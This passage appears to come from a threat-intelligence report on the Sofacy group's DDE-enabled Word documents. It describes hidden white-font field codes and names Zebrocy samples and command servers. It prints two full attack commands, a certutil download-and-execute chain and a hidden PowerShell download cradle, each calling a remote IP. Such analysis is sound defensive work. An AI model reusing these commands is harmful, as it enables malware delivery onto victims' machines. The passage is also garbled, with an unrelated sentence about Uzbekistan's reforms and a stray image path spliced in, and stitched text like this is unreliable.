default. As you can see in the following screenshot, simply attempting to highlight the lines in which the DDE instructions reside does not display them.
On the whole, the consistent implementation of reforms in Uzbekistan should assist in the achievement of the Goals outlined in the 2030 Agenda for Sustainable Development, improve public welfare and address pressing social and economic challenges facing the country.
Figure 5 Hidden DDE commands
Enabling the “Toggle Field Codes” feature reveals the DDE instructions to us and shows that the author had set instructions to size 1 font and with a white coloring. The use of a white font coloring to hide contents within a weaponized document is a technique we had previously reported being used by the Sofacy group in a malicious macro attack.
The DDE instructions attempt to run the following the following command on the victim host, which attempts to download and execute a payload from a remote server:
1
2
3
4
5
C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\Windows\\
System32\\rundll32.exe
C:\\Windows\\System32\\shell32.dll,ShellExec_RunDLL
C:\\Windows\\System32\\cmd.exe /k certutil -urlcache -split -f
hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"
During our analysis, we observed this DDE downloading and executing a Zebrocy AutoIt downloader (f27836430…), configured to attempt to download an additional payload from 220.158.216[.]127. The DDE instructions also included another command that it did not run, which suggests it is an artifact of a prior version of this delivery document. The following shows this unused command, which exposed an additional server within Sofacy’s infrastructure would download and execute an encoded PowerShell script from 92.114.92[.]102:
1
2
3
4
5
C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\Windows\\
System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W
hidden $e=(New-Object
System.Net.webClient).downloadString('hxxp://92.114.92[.]102:80/d');po
wershell -enc $e #
The unused command above appears to be related to previous attacks, specifically attacks that occurred in November 2017 as discussed by McAfee and ESET. The payload delivered in these November 2017 attacks using DDE enabled documents was SofacyCarberp, which differs from the Zebrocy downloader delivered in the February 2018 attacks.
115fd8c61… was another Zebrocy sample we were able to pivot from by gathering additional samples connecting to its C2 86.106.131[.]177. The additional samples targeted the same
7/13